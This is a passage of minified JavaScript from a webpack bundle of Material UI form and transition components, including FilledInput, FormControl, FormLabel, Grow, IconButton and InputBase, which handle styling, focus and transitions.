n=(0,s.Z)(),p={enter:n.transitions.duration.enteringScreen,exit:n.transitions.duration.leavingScreen},{addEndListener:h,appear:m=!0,children:g,easing:v,in:y,onEnter:b,onEntered:w,onEntering:E,onExit:x,onExited:S,onExiting:_,style:C,timeout:R=p,TransitionComponent:A=a.ZP}=e,P=(0,o.Z)(e,d),I=i.useRef(null),O=(0,c.Z)(g.ref,t),k=(0,c.Z)(I,O),T=e=>t=>{if(e){const n=I.current;void 0===t?e(n):e(n,t)}},M=T(E),N=T(((e,t)=>{(0,u.n)(e);const r=(0,u.C)({style:C,timeout:R,easing:v},{mode:"enter"});e.style.webkitTransition=n.transitions.create("opacity",r),e.style.transition=n.transitions.create("opacity",r),b&&b(e,t)})),Z=T(w),D=T(_),L=T((e=>{const t=(0,u.C)({style:C,timeout:R,easing:v},{mode:"exit"});e.style.webkitTransition=n.transitions.create("opacity",t),e.style.transition=n.transitions.create("opacity",t),x&&x(e)})),j=T(S);return(0,l.jsx)(A,(0,r.Z)({appear:m,in:y,nodeRef:I,onEnter:N,onEntered:Z,onEntering:M,onExit:L,onExited:j,onExiting:D,addEndListener:e=>{h&&h(I.current,e)},timeout:R},P,{children:(e,t)=>i.cloneElement(g,(0,r.Z)({style:(0,r.Z)({opacity:0,visibility:"exited"!==e||y?void 0:"hidden"},f[e],C,g.props.style),ref:k},t))}))}));t.Z=p},6135:function(e,t,n){"use strict";var r=n(63366),o=n(87462),i=n(67294),a=n(4953),s=n(94780),u=n(78543),c=n(90948),l=n(71657),d=n(24707),f=n(85893);const p=["disableUnderline","components","componentsProps","fullWidth","hiddenLabel","inputComponent","multiline","type"],h=(0,c.ZP)(u.Ej,{shouldForwardProp:e=>(0,c.FO)(e)||"classes"===e,name:"MuiFilledInput",slot:"Root",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[...(0,u.Gx)(e,t),!n.disableUnderline&&t.underline]}})((({theme:e,ownerState:t})=>{var n;const r="light"===e.palette.mode,i=r?"rgba(0, 0, 0, 0.42)":"rgba(255, 255, 255, 0.7)",a=r?"rgba(0, 0, 0, 0.06)":"rgba(255, 255, 255, 0.09)",s=r?"rgba(0, 0, 0, 0.09)":"rgba(255, 255, 255, 0.13)",u=r?"rgba(0, 0, 0, 0.12)":"rgba(255, 255, 255, 0.12)";return(0,o.Z)({position:"relative",backgroundColor:e.vars?e.vars.palette.FilledInput.bg:a,borderTopLeftRadius:(e.vars||e).shape.borderRadius,borderTopRightRadius:(e.vars||e).shape.borderRadius,transition:e.transitions.create("background-color",{duration:e.transitions.duration.shorter,easing:e.transitions.easing.easeOut}),"&:hover":{backgroundColor:e.vars?e.vars.palette.FilledInput.hoverBg:s,"@media (hover: none)":{backgroundColor:e.vars?e.vars.palette.FilledInput.bg:a}},[`&.${d.Z.focused}`]:{backgroundColor:e.vars?e.vars.palette.FilledInput.bg:a},[`&.${d.Z.disabled}`]:{backgroundColor:e.vars?e.vars.palette.FilledInput.disabledBg:u}},!t.disableUnderline&&{"&:after":{borderBottom:`2px solid ${null==(n=(e.vars||e).palette[t.color||"primary"])?void 0:n.main}`,left:0,bottom:0,content:'""',position:"absolute",right:0,transform:"scaleX(0)",transition:e.transitions.create("transform",{duration:e.transitions.duration.shorter,easing:e.transitions.easing.easeOut}),pointerEvents:"none"},[`&.${d.Z.focused}:after`]:{transform:"scaleX(1) translateX(0)"},[`&.${d.Z.error}:after`]:{borderBottomColor:(e.vars||e).palette.error.main,transform:"scaleX(1)"},"&:before":{borderBottom:`1px solid ${e.vars?`rgba(${e.vars.palette.common.onBackgroundChannel} / ${e.vars.opacity.inputUnderline})`:i}`,left:0,bottom:0,content:'"\\00a0"',position:"absolute",right:0,transition:e.transitions.create("border-bottom-color",{duration:e.transitions.duration.shorter}),pointerEvents:"none"},[`&:hover:not(.${d.Z.disabled}):before`]:{borderBottom:`1px solid ${(e.vars||e).palette.text.primary}`},[`&.${d.Z.disabled}:before`]:{borderBottomStyle:"dotted"}},t.startAdornment&&{paddingLeft:12},t.endAdornment&&{paddingRight:12},t.multiline&&(0,o.Z)({padding:"25px 12px 8px"},"small"===t.size&&{paddingTop:21,paddingBottom:4},t.hiddenLabel&&{paddingTop:16,paddingBottom:17}))})),m=(0,c.ZP)(u.rA,{name:"MuiFilledInput",slot:"Input",overridesResolver:u._o})((({theme:e,ownerState:t})=>(0,o.Z)({paddingTop:25,paddingRight:12,paddingBottom:8,paddingLeft:12},!e.vars&&{"&:-webkit-autofill":{WebkitBoxShadow:"light"===e.palette.mode?null:"0 0 0 100px #266798 inset",WebkitTextFillColor:"light"===e.palette.mode?null:"#fff",caretColor:"light"===e.palette.mode?null:"#fff",borderTopLeftRadius:"inherit",borderTopRightRadius:"inherit"}},e.vars&&{"&:-webkit-autofill":{borderTopLeftRadius:"inherit",borderTopRightRadius:"inherit"},[e.getColorSchemeSelector("dark")]:{"&:-webkit-autofill":{WebkitBoxShadow:"0 0 0 100px #266798 inset",WebkitTextFillColor:"#fff",caretColor:"#fff"}}},"small"===t.size&&{paddingTop:21,paddingBottom:4},t.hiddenLabel&&{paddingTop:16,paddingBottom:17},t.multiline&&{paddingTop:0,paddingBottom:0,paddingLeft:0,paddingRight:0},t.startAdornment&&{paddingLeft:0},t.endAdornment&&{paddingRight:0},t.hiddenLabel&&"small"===t.size&&{paddingTop:8,paddingBottom:9}))),g=i.forwardRef((function(e,t){const n=(0,l.Z)({props:e,name:"MuiFilledInput"}),{components:i={},componentsProps:c,fullWidth:g=!1,inputComponent:v="input",multiline:y=!1,type:b="text"}=n,w=(0,r.Z)(n,p),E=(0,o.Z)({},n,{fullWidth:g,inputComponent:v,multiline:y,type:b}),x=(e=>{const{classes:t,disableUnderline:n}=e,r={root:["root",!n&&"underline"],input:["input"]},i=(0,s.Z)(r,d._,t);return(0,o.Z)({},t,i)})(n),S={root:{ownerState:E},input:{ownerState:E}},_=c?(0,a.Z)(c,S):S;return(0,f.jsx)(u.ZP,(0,o.Z)({components:(0,o.Z)({Root:h,Input:m},i),componentsProps:_,fullWidth:g,inputComponent:v,multiline:y,ref:t,type:b},w,{classes:x}))}));g.muiName="Input",t.Z=g},24707:function(e,t,n){"use strict";n.d(t,{_:function(){return s}});var r=n(87462),o=n(34867),i=n(1588),a=n(55827);function s(e){return(0,o.ZP)("MuiFilledInput",e)}const u=(0,r.Z)({},a.Z,(0,i.Z)("MuiFilledInput",["root","underline","input"]));t.Z=u},53640:function(e,t,n){"use strict";var r=n(63366),o=n(87462),i=n(67294),a=n(86010),s=n(94780),u=n(71657),c=n(90948),l=n(5108),d=n(98216),f=n(91829),p=n(47167),h=n(47120),m=n(85893);const g=["children","className","color","component","disabled","error","focused","fullWidth","hiddenLabel","margin","required","size","variant"],v=(0,c.ZP)("div",{name:"MuiFormControl",slot:"Root",overridesResolver:({ownerState:e},t)=>(0,o.Z)({},t.root,t[`margin${(0,d.Z)(e.margin)}`],e.fullWidth&&t.fullWidth)})((({ownerState:e})=>(0,o.Z)({display:"inline-flex",flexDirection:"column",position:"relative",minWidth:0,padding:0,margin:0,border:0,verticalAlign:"top"},"normal"===e.margin&&{marginTop:16,marginBottom:8},"dense"===e.margin&&{marginTop:8,marginBottom:4},e.fullWidth&&{width:"100%"}))),y=i.forwardRef((function(e,t){const n=(0,u.Z)({props:e,name:"MuiFormControl"}),{children:c,className:y,color:b="primary",component:w="div",disabled:E=!1,error:x=!1,focused:S,fullWidth:_=!1,hiddenLabel:C=!1,margin:R="none",required:A=!1,size:P="medium",variant:I="outlined"}=n,O=(0,r.Z)(n,g),k=(0,o.Z)({},n,{color:b,component:w,disabled:E,error:x,fullWidth:_,hiddenLabel:C,margin:R,required:A,size:P,variant:I}),T=(e=>{const{classes:t,margin:n,fullWidth:r}=e,o={root:["root","none"!==n&&`margin${(0,d.Z)(n)}`,r&&"fullWidth"]};return(0,s.Z)(o,h.e,t)})(k),[M,N]=i.useState((()=>{let e=!1;return c&&i.Children.forEach(c,(t=>{if(!(0,f.Z)(t,["Input","Select"]))return;const n=(0,f.Z)(t,["Select"])?t.props.input:t;n&&(0,l.B7)(n.props)&&(e=!0)})),e})),[Z,D]=i.useState((()=>{let e=!1;return c&&i.Children.forEach(c,(t=>{(0,f.Z)(t,["Input","Select"])&&(0,l.vd)(t.props,!0)&&(e=!0)})),e})),[L,j]=i.useState(!1);E&&L&&j(!1);const F=void 0===S||E?L:S;const U=i.useCallback((()=>{D(!0)}),[]),z={adornedStart:M,setAdornedStart:N,color:b,disabled:E,error:x,filled:Z,focused:F,fullWidth:_,hiddenLabel:C,size:P,onBlur:()=>{j(!1)},onEmpty:i.useCallback((()=>{D(!1)}),[]),onFilled:U,onFocus:()=>{j(!0)},registerEffect:undefined,required:A,variant:I};return(0,m.jsx)(p.Z.Provider,{value:z,children:(0,m.jsx)(v,(0,o.Z)({as:w,ownerState:k,className:(0,a.Z)(T.root,y),ref:t},O,{children:c}))})}));t.Z=y},47167:function(e,t,n){"use strict";const r=n(67294).createContext();t.Z=r},47120:function(e,t,n){"use strict";n.d(t,{e:function(){return o}});var r=n(34867);function o(e){return(0,r.ZP)("MuiFormControl",e)}const i=(0,n(1588).Z)("MuiFormControl",["root","marginNone","marginNormal","marginDense","fullWidth","disabled"]);t.Z=i},15704:function(e,t,n){"use strict";function r({props:e,states:t,muiFormControl:n}){return t.reduce(((t,r)=>(t[r]=e[r],n&&"undefined"===typeof e[r]&&(t[r]=n[r]),t)),{})}n.d(t,{Z:function(){return r}})},74423:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(67294),o=n(47167);function i(){return r.useContext(o.Z)}},74509:function(e,t,n){"use strict";var r,o=n(63366),i=n(87462),a=n(67294),s=n(86010),u=n(94780),c=n(15704),l=n(74423),d=n(90948),f=n(98216),p=n(90052),h=n(71657),m=n(85893);const g=["children","className","component","disabled","error","filled","focused","margin","required","variant"],v=(0,d.ZP)("p",{name:"MuiFormHelperText",slot:"Root",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.root,n.size&&t[`size${(0,f.Z)(n.size)}`],n.contained&&t.contained,n.filled&&t.filled]}})((({theme:e,ownerState:t})=>(0,i.Z)({color:(e.vars||e).palette.text.secondary},e.typography.caption,{textAlign:"left",marginTop:3,marginRight:0,marginBottom:0,marginLeft:0,[`&.${p.Z.disabled}`]:{color:(e.vars||e).palette.text.disabled},[`&.${p.Z.error}`]:{color:(e.vars||e).palette.error.main}},"small"===t.size&&{marginTop:4},t.contained&&{marginLeft:14,marginRight:14}))),y=a.forwardRef((function(e,t){const n=(0,h.Z)({props:e,name:"MuiFormHelperText"}),{children:a,className:d,component:y="p"}=n,b=(0,o.Z)(n,g),w=(0,l.Z)(),E=(0,c.Z)({props:n,muiFormControl:w,states:["variant","size","disabled","error","filled","focused","required"]}),x=(0,i.Z)({},n,{component:y,contained:"filled"===E.variant||"outlined"===E.variant,variant:E.variant,size:E.size,disabled:E.disabled,error:E.error,filled:E.filled,focused:E.focused,required:E.required}),S=(e=>{const{classes:t,contained:n,size:r,disabled:o,error:i,filled:a,focused:s,required:c}=e,l={root:["root",o&&"disabled",i&&"error",r&&`size${(0,f.Z)(r)}`,n&&"contained",s&&"focused",a&&"filled",c&&"required"]};return(0,u.Z)(l,p.E,t)})(x);return(0,m.jsx)(v,(0,i.Z)({as:y,ownerState:x,className:(0,s.Z)(S.root,d),ref:t},b,{children:" "===a?r||(r=(0,m.jsx)("span",{className:"notranslate",children:"\u200b"})):a}))}));t.Z=y},90052:function(e,t,n){"use strict";n.d(t,{E:function(){return o}});var r=n(34867);function o(e){return(0,r.ZP)("MuiFormHelperText",e)}const i=(0,n(1588).Z)("MuiFormHelperText",["root","error","disabled","sizeSmall","sizeMedium","contained","focused","filled","required"]);t.Z=i},40476:function(e,t,n){"use strict";n.d(t,{D:function(){return g}});var r=n(63366),o=n(87462),i=n(67294),a=n(86010),s=n(94780),u=n(15704),c=n(74423),l=n(98216),d=n(71657),f=n(90948),p=n(64748),h=n(85893);const m=["children","className","color","component","disabled","error","filled","focused","required"],g=(0,f.ZP)("label",{name:"MuiFormLabel",slot:"Root",overridesResolver:({ownerState:e},t)=>(0,o.Z)({},t.root,"secondary"===e.color&&t.colorSecondary,e.filled&&t.filled)})((({theme:e,ownerState:t})=>(0,o.Z)({color:(e.vars||e).palette.text.secondary},e.typography.body1,{lineHeight:"1.4375em",padding:0,position:"relative",[`&.${p.Z.focused}`]:{color:(e.vars||e).palette[t.color].main},[`&.${p.Z.disabled}`]:{color:(e.vars||e).palette.text.disabled},[`&.${p.Z.error}`]:{color:(e.vars||e).palette.error.main}}))),v=(0,f.ZP)("span",{name:"MuiFormLabel",slot:"Asterisk",overridesResolver:(e,t)=>t.asterisk})((({theme:e})=>({[`&.${p.Z.error}`]:{color:(e.vars||e).palette.error.main}}))),y=i.forwardRef((function(e,t){const n=(0,d.Z)({props:e,name:"MuiFormLabel"}),{children:i,className:f,component:y="label"}=n,b=(0,r.Z)(n,m),w=(0,c.Z)(),E=(0,u.Z)({props:n,muiFormControl:w,states:["color","required","focused","disabled","error","filled"]}),x=(0,o.Z)({},n,{color:E.color||"primary",component:y,disabled:E.disabled,error:E.error,filled:E.filled,focused:E.focused,required:E.required}),S=(e=>{const{classes:t,color:n,focused:r,disabled:o,error:i,filled:a,required:u}=e,c={root:["root",`color${(0,l.Z)(n)}`,o&&"disabled",i&&"error",a&&"filled",r&&"focused",u&&"required"],asterisk:["asterisk",i&&"error"]};return(0,s.Z)(c,p.M,t)})(x);return(0,h.jsxs)(g,(0,o.Z)({as:y,ownerState:x,className:(0,a.Z)(S.root,f),ref:t},b,{children:[i,E.required&&(0,h.jsxs)(v,{ownerState:x,"aria-hidden":!0,className:S.asterisk,children:["\u2009","*"]})]}))}));t.Z=y},64748:function(e,t,n){"use strict";n.d(t,{M:function(){return o}});var r=n(34867);function o(e){return(0,r.ZP)("MuiFormLabel",e)}const i=(0,n(1588).Z)("MuiFormLabel",["root","colorSecondary","focused","disabled","error","filled","required","asterisk"]);t.Z=i},66294:function(e,t,n){"use strict";var r=n(87462),o=(n(67294),n(41234)),i=n(90247),a=n(85893);t.Z=function(e){return(0,a.jsx)(o.Z,(0,r.Z)({},e,{defaultTheme:i.Z}))}},96514:function(e,t,n){"use strict";var r=n(87462),o=n(63366),i=n(67294),a=n(12666),s=n(2734),u=n(30577),c=n(51705),l=n(85893);const d=["addEndListener","appear","children","easing","in","onEnter","onEntered","onEntering","onExit","onExited","onExiting","style","timeout","TransitionComponent"];function f(e){return`scale(${e}, ${e**2})`}const p={entering:{opacity:1,transform:f(1)},entered:{opacity:1,transform:"none"}},h="undefined"!==typeof navigator&&/^((?!chrome|android).)*(safari|mobile)/i.test(navigator.userAgent)&&/(os |version\/)15(.|_)4/i.test(navigator.userAgent),m=i.forwardRef((function(e,t){const{addEndListener:n,appear:m=!0,children:g,easing:v,in:y,onEnter:b,onEntered:w,onEntering:E,onExit:x,onExited:S,onExiting:_,style:C,timeout:R="auto",TransitionComponent:A=a.ZP}=e,P=(0,o.Z)(e,d),I=i.useRef(),O=i.useRef(),k=(0,s.Z)(),T=i.useRef(null),M=(0,c.Z)(g.ref,t),N=(0,c.Z)(T,M),Z=e=>t=>{if(e){const n=T.current;void 0===t?e(n):e(n,t)}},D=Z(E),L=Z(((e,t)=>{(0,u.n)(e);const{duration:n,delay:r,easing:o}=(0,u.C)({style:C,timeout:R,easing:v},{mode:"enter"});let i;"auto"===R?(i=k.transitions.getAutoHeightDuration(e.clientHeight),O.current=i):i=n,e.style.transition=[k.transitions.create("opacity",{duration:i,delay:r}),k.transitions.create("transform",{duration:h?i:.666*i,delay:r,easing:o})].join(","),b&&b(e,t)})),j=Z(w),F=Z(_),U=Z((e=>{const{duration:t,delay:n,easing:r}=(0,u.C)({style:C,timeout:R,easing:v},{mode:"exit"});let o;"auto"===R?(o=k.transitions.getAutoHeightDuration(e.clientHeight),O.current=o):o=t,e.style.transition=[k.transitions.create("opacity",{duration:o,delay:n}),k.transitions.create("transform",{duration:h?o:.666*o,delay:h?n:n||.333*o,easing:r})].join(","),e.style.opacity=0,e.style.transform=f(.75),x&&x(e)})),z=Z(S);return i.useEffect((()=>()=>{clearTimeout(I.current)}),[]),(0,l.jsx)(A,(0,r.Z)({appear:m,in:y,nodeRef:T,onEnter:L,onEntered:j,onEntering:D,onExit:U,onExited:z,onExiting:F,addEndListener:e=>{"auto"===R&&(I.current=setTimeout(e,O.current||0)),n&&n(T.current,e)},timeout:"auto"===R?null:R},P,{children:(e,t)=>i.cloneElement(g,(0,r.Z)({style:(0,r.Z)({opacity:0,transform:f(.75),visibility:"exited"!==e||y?void 0:"hidden"},p[e],C,g.props.style),ref:N},t))}))}));m.muiSupportAuto=!0,t.Z=m},54799:function(e,t,n){"use strict";var r=n(63366),o=n(87462),i=n(67294),a=n(86010),s=n(94780),u=n(41796),c=n(90948),l=n(71657),d=n(55771),f=n(98216),p=n(96239),h=n(85893);const m=["edge","children","className","color","disabled","disableFocusRipple","size"],g=(0,c.ZP)(d.Z,{name:"MuiIconButton",slot:"Root",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.root,"default"!==n.color&&t[`color${(0,f.Z)(n.color)}`],n.edge&&t[`edge${(0,f.Z)(n.edge)}`],t[`size${(0,f.Z)(n.size)}`]]}})((({theme:e,ownerState:t})=>(0,o.Z)({textAlign:"center",flex:"0 0 auto",fontSize:e.typography.pxToRem(24),padding:8,borderRadius:"50%",overflow:"visible",color:(e.vars||e).palette.action.active,transition:e.transitions.create("background-color",{duration:e.transitions.duration.shortest})},!t.disableRipple&&{"&:hover":{backgroundColor:e.vars?`rgba(${e.vars.palette.action.active} / ${e.vars.palette.action.hoverOpacity})`:(0,u.Fq)(e.palette.action.active,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}}},"start"===t.edge&&{marginLeft:"small"===t.size?-3:-12},"end"===t.edge&&{marginRight:"small"===t.size?-3:-12})),(({theme:e,ownerState:t})=>(0,o.Z)({},"inherit"===t.color&&{color:"inherit"},"inherit"!==t.color&&"default"!==t.color&&(0,o.Z)({color:(e.vars||e).palette[t.color].main},!t.disableRipple&&{"&:hover":{backgroundColor:e.vars?`rgba(${e.vars.palette[t.color].mainChannel} / ${e.vars.palette.action.hoverOpacity})`:(0,u.Fq)(e.palette[t.color].main,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}}}),"small"===t.size&&{padding:5,fontSize:e.typography.pxToRem(18)},"large"===t.size&&{padding:12,fontSize:e.typography.pxToRem(28)},{[`&.${p.Z.disabled}`]:{backgroundColor:"transparent",color:(e.vars||e).palette.action.disabled}}))),v=i.forwardRef((function(e,t){const n=(0,l.Z)({props:e,name:"MuiIconButton"}),{edge:i=!1,children:u,className:c,color:d="default",disabled:v=!1,disableFocusRipple:y=!1,size:b="medium"}=n,w=(0,r.Z)(n,m),E=(0,o.Z)({},n,{edge:i,color:d,disabled:v,disableFocusRipple:y,size:b}),x=(e=>{const{classes:t,disabled:n,color:r,edge:o,size:i}=e,a={root:["root",n&&"disabled","default"!==r&&`color${(0,f.Z)(r)}`,o&&`edge${(0,f.Z)(o)}`,`size${(0,f.Z)(i)}`]};return(0,s.Z)(a,p.r,t)})(E);return(0,h.jsx)(g,(0,o.Z)({className:(0,a.Z)(x.root,c),centerRipple:!0,focusRipple:!y,disabled:v,ref:t,ownerState:E},w,{children:u}))}));t.Z=v},96239:function(e,t,n){"use strict";n.d(t,{r:function(){return o}});var r=n(34867);function o(e){return(0,r.ZP)("MuiIconButton",e)}const i=(0,n(1588).Z)("MuiIconButton",["root","disabled","colorInherit","colorPrimary","colorSecondary","edgeStart","edgeEnd","sizeSmall","sizeMedium","sizeLarge"]);t.Z=i},79332:function(e,t,n){"use strict";var r=n(63366),o=n(87462),i=n(67294),a=n(94780),s=n(4953),u=n(78543),c=n(90948),l=n(71657),d=n(7021),f=n(85893);const p=["disableUnderline","components","componentsProps","fullWidth","inputComponent","multiline","type"],h=(0,c.ZP)(u.Ej,{shouldForwardProp:e=>(0,c.FO)(e)||"classes"===e,name:"MuiInput",slot:"Root",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[...(0,u.Gx)(e,t),!n.disableUnderline&&t.underline]}})((({theme:e,ownerState:t})=>{let n="light"===e.palette.mode?"rgba(0, 0, 0, 0.42)":"rgba(255, 255, 255, 0.7)";return e.vars&&(n=`rgba(${e.vars.palette.common.onBackgroundChannel} / ${e.vars.opacity.inputUnderline})`),(0,o.Z)({position:"relative"},t.formControl&&{"label + &":{marginTop:16}},!t.disableUnderline&&{"&:after":{borderBottom:`2px solid ${(e.vars||e).palette[t.color].main}`,left:0,bottom:0,content:'""',position:"absolute",right:0,transform:"scaleX(0)",transition:e.transitions.create("transform",{duration:e.transitions.duration.shorter,easing:e.transitions.easing.easeOut}),pointerEvents:"none"},[`&.${d.Z.focused}:after`]:{transform:"scaleX(1) translateX(0)"},[`&.${d.Z.error}:after`]:{borderBottomColor:(e.vars||e).palette.error.main,transform:"scaleX(1)"},"&:before":{borderBottom:`1px solid ${n}`,left:0,bottom:0,content:'"\\00a0"',position:"absolute",right:0,transition:e.transitions.create("border-bottom-color",{duration:e.transitions.duration.shorter}),pointerEvents:"none"},[`&:hover:not(.${d.Z.disabled}):before`]:{borderBottom:`2px solid ${(e.vars||e).palette.text.primary}`,"@media (hover: none)":{borderBottom:`1px solid ${n}`}},[`&.${d.Z.disabled}:before`]:{borderBottomStyle:"dotted"}})})),m=(0,c.ZP)(u.rA,{name:"MuiInput",slot:"Input",overridesResolver:u._o})({}),g=i.forwardRef((function(e,t){const n=(0,l.Z)({props:e,name:"MuiInput"}),{disableUnderline:i,components:c={},componentsProps:g,fullWidth:v=!1,inputComponent:y="input",multiline:b=!1,type:w="text"}=n,E=(0,r.Z)(n,p),x=(e=>{const{classes:t,disableUnderline:n}=e,r={root:["root",!n&&"underline"],input:["input"]},i=(0,a.Z)(r,d.l,t);return(0,o.Z)({},t,i)})(n),S={root:{ownerState:{disableUnderline:i}}},_=g?(0,s.Z)(g,S):S;return(0,f.jsx)(u.ZP,(0,o.Z)({components:(0,o.Z)({Root:h,Input:m},c),componentsProps:_,fullWidth:v,inputComponent:y,multiline:b,ref:t,type:w},E,{classes:x}))}));g.muiName="Input",t.Z=g},7021:function(e,t,n){"use strict";n.d(t,{l:function(){return s}});var r=n(87462),o=n(34867),i=n(1588),a=n(55827);function s(e){return(0,o.ZP)("MuiInput",e)}const u=(0,r.Z)({},a.Z,(0,i.Z)("MuiInput",["root","underline","input"]));t.Z=u},78543:function(e,t,n){"use strict";n.d(t,{Gx:function(){return _},_o:function(){return C},Ej:function(){return R},rA:function(){return A}});var r=n(63366),o=n(87462),i=n(56535),a=n(67294),s=n(86010),u=n(94780),c=n(37598),l=n(28442),d=n(15704),f=n(47167),p=n(74423),h=n(90948),m=n(71657),g=n(98216),v=n(51705),y=n(58974),b=n(66294),w=n(5108),E=n(55827),x=n(85893);const S=["aria-describedby","autoComplete","autoFocus","className","color","components","componentsProps","defaultValue","disabled","disableInjectingGlobalStyles","endAdornment","error","fullWidth","id","inputComponent","inputProps","inputRef","margin","maxRows","minRows","multiline","name","onBlur","onChange","onClick","onFocus","onKeyDown","onKeyUp","placeholder","readOnly","renderSuffix","rows","size","startAdornment","type","value"],_=(e,t)=>{const{ownerState:n}=e;return[t.root,n.formControl&&t.formControl,n.startAdornment&&t.adornedStart,n.endAdornment&&t.adornedEnd,n.error&&t.error,"small"===n.size&&t.sizeSmall,n.multiline&&t.multiline,n.color&&t[`color${(0,g.Z)(n.color)}`],n.fullWidth&&t.fullWidth,n.hiddenLabel&&t.hiddenLabel]},C=(e,t)=>{const{ownerState:n}=e;return[t.input,"small"===n.size&&t.inputSizeSmall,n.multiline&&t.inputMultiline,"search"===n.type&&t.inputTypeSearch,n.startAdornment&&t.inputAdornedStart,n.endAdornment&&t.inputAdornedEnd,n.hiddenLabel&&t.inputHiddenLabel]},R=(0,h.ZP)("div",{name:"MuiInputBase",slot:"Root",overridesResolver:_})((({theme:e,ownerState:t})=>(0,o.Z)({},e.typography.body1,{color:(e.vars||e).palette.text.primary,lineHeight:"1.4375em",boxSizing:"border-box",position:"relative",cursor:"text",display:"inline-flex",alignItems:"center",[`&.${E.Z.disabled}`]:{color:(e.vars||e).palette.text.disabled,cursor:"default"}},t.multiline&&(0,o.Z)({padding:"4px 0 5px"},"small"===t.size&&{paddingTop:1}),t.fullWidth&&{width:"100%"}))),A=(0,h.ZP)("input",{name:"MuiInputBase",slot:"Input",overridesResolver:C})((({theme:e,ownerState:t})=>{const n="light"===e.palette.mode,r=(0,o.Z)({color:"currentColor"},e.vars?{opacity:e.vars.opacity.inputPlaceholder}:{opacity:n?.42:.5},{transition:e.transitions.create("opacity",{duration:e.transitions.duration.shorter})}),i={opacity:"0 !important"},a=e.vars?{opacity:e.vars.opacity.inputPlaceholder}:{opacity:n?.42:.5};return(0,o.Z)({font:"inherit",letterSpacing:"inherit",color:"currentColor",padding:"4px 0 5px",border:0,boxSizing:"content-box",background:"none",height:"1.4375em",margin:0,WebkitTapHighlightColor:"transparent",display:"block",minWidth:0,width:"100%",animationName:"mui-auto-fill-cancel",animationDuration:"10ms","&::-webkit-input-placeholder":r,"&::-moz-placeholder":r,"&:-ms-input-placeholder":r,"&::-ms-input-placeholder":r,"&:focus":{outline:0},"&:invalid":{boxShadow:"none"},"&::-webkit-search-decoration":{WebkitAppearance:"none"},[`label[data-shrink=false] + .${E.Z.formControl} &`]:{"&::-webkit-input-placeholder":i,"&::-moz-placeholder":i,"&:-ms-input-placeholder":i,"&::-ms-input-placeholder":i,"&:focus::-webkit-input-placeholder":a,"&:focus::-moz-placeholder":a,"&:focus:-ms-input-placeholder":a,"&:focus::-ms-input-placeholder":a},[`&.${E.Z.disabled}`]:{opacity:1,WebkitTextFillColor:(e.vars||e).palette.text.disabled},"&:-webkit-autofill":{animationDuration:"5000s",animationName:"mui-auto-fill"}},"small"===t.size&&{paddingTop:1},t.multiline&&{height:"auto",resize:"none",padding:0,paddingTop:0},"search"===t.type&&{MozAppearance:"textfield"})})),P=(0,x.jsx)(b.Z,{styles:{"@keyframes mui-auto-fill":{from:{display:"block"}},"@keyframes mui-auto-fill-cancel":{from:{display:"block"}}}}),I=a.forwardRef((function(e,t){const n=(0,m.Z)({props:e,name:"MuiInputBase"}),{"aria-describedby":h,autoComplete:b,autoFocus:_,className:C,components:I={},componentsProps:O={},defaultValue:k,disabled:T,disableInjectingGlobalStyles:M,endAdornment:N,fullWidth:Z=!1,id:D,inputComponent:L="input",inputProps:j={},inputRef:F,maxRows:U,minRows:z,multiline:B=!1,name:$,onBlur:W,onChange:V,onClick:q,onFocus:H,onKeyDown:K,onKeyUp:G,placeholder:X,readOnly:Y,renderSuffix:Q,rows:J,startAdornment:ee,type:te="text",value:ne}=n,re=(0,r.Z)(n,S),oe=null!=j.value?j.value:ne,{current:ie}=a.useRef(null!=oe),ae=a.useRef(),se=a.useCallback((e=>{0}),[]),ue=(0,v.Z)(j.ref,se),ce=(0,v.Z)(F,ue),le=(0,v.Z)(ae,ce),[de,fe]=a.useState(!1),pe=(0,p.Z)();const he=(0,d.Z)({props:n,muiFormControl:pe,states:["color","disabled","error","hiddenLabel","size","required","filled"]});he.focused=pe?pe.focused:de,a.useEffect((()=>{!pe&&T&&de&&(fe(!1),W&&W())}),[pe,T,de,W]);const me=pe&&pe.onFilled,ge=pe&&pe.onEmpty,ve=a.useCallback((e=>{(0,w.vd)(e)?me&&me():ge&&ge()}),[me,ge]);(0,y.Z)((()=>{ie&&ve({value:oe})}),[oe,ve,ie]);a.useEffect((()=>{ve(ae.current)}),[]);let ye=L,be=j;B&&"input"===ye&&(be=J?(0,o.Z)({type:void 0,minRows:J,maxRows:J},be):(0,o.Z)({type:void 0,maxRows:U,minRows:z},be),ye=c.Z);a.useEffect((()=>{pe&&pe.setAdornedStart(Boolean(ee))}),[pe,ee]);const we=(0,o.Z)({},n,{color:he.color||"primary",disabled:he.disabled,endAdornment:N,error:he.error,focused:he.focused,formControl:pe,fullWidth:Z,hiddenLabel:he.hiddenLabel,multiline:B,size:he.size,startAdornment:ee,type:te}),Ee=(e=>{const{classes:t,color:n,disabled:r,error:o,endAdornment:i,focused:a,formControl:s,fullWidth:c,hiddenLabel:l,multiline:d,size:f,startAdornment:p,type:h}=e,m={root:["root",`color${(0,g.Z)(n)}`,r&&"disabled",o&&"error",c&&"fullWidth",a&&"focused",s&&"formControl","small"===f&&"sizeSmall",d&&"multiline",p&&"adornedStart",i&&"adornedEnd",l&&"hiddenLabel"],input:["input",r&&"disabled","search"===h&&"inputTypeSearch",d&&"inputMultiline","small"===f&&"inputSizeSmall",l&&"inputHiddenLabel",p&&"inputAdornedStart",i&&"inputAdornedEnd"]};return(0,u.Z)(m,E.u,t)})(we),xe=I.Root||R,Se=O.root||{},_e=I.Input||A;return 